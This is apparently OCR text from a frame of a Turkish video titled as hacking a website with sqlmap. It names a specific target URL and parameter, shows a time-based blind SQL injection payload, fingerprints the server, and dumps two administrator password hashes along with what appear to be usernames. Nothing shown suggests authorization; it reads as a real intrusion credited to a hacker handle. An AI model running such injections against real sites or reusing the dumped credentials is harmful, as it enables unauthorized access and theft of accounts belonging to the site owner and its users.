 Applications Places System
Tue Jul 3, 1:15 AM
*Unsaved Document 6 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 4 *Unsaved Document 5 *Unsaved Document 6
//Turkishajan.com
//ApoCaLypSee
//iletişim:apocalypsee@w.cn
Arka planda çalan müzik : Carly Rae Jepsen-Call Me Maybe
SQLMAP ile site hacklemek
Hedef Site : www.remodelinglibrary.com/contractor.php?id=14
administrator
stonjes
Plain Text Tab Width: 8 Ln 11, Col 9 INS
root@bt: /pentest/database/sqlmap
root@bt: /pentest/database/sqlmap 80x24
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=14' AND SLEEP(5) AND 'WHOm'='WHOm
---
[01:15:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.2.14
back-end DBMS: MySQL 5.0
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
> 1
[01:15:18] [INFO] fetching columns LIKE 'password' for table 'tx_administrators'
on database 'xxxtgp'
[01:15:18] [INFO] the SQL query used returns 1 entries
[01:15:18] [INFO] resumed: "password","char(40)"
[01:15:19] [INFO] fetching entries of column(s) 'password' for table 'tx_adminis
trators' on database 'xxxtgp'
[01:15:19] [INFO] the SQL query used returns 2 entries
[01:15:19] [INFO] resumed: "26370b9bc8b805ba577b3cdce032b98cd2d51927"
[01:15:19] [INFO] resumed: "42bf80fb20f182d46d833657d761c32ead82b801"
[01:15:19] [INFO] analyzing table dump for possible password hashes
APOCALYPSEE
[qwe on mypc - File Br... [Mozilla Firefox] *Unsaved Document 6... root@bt: /pentest/data...